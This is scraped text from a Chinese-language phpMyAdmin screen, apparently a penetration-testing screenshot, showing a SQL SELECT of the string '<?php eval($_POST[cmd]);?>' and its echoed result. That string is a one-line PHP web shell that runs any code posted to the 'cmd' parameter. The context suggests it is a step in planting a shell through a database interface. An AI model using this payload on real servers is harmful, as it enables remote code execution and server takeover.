 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[cmd]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建
显示： 起始行： 0 行数： 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
显示： 起始行： 0 行数： 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图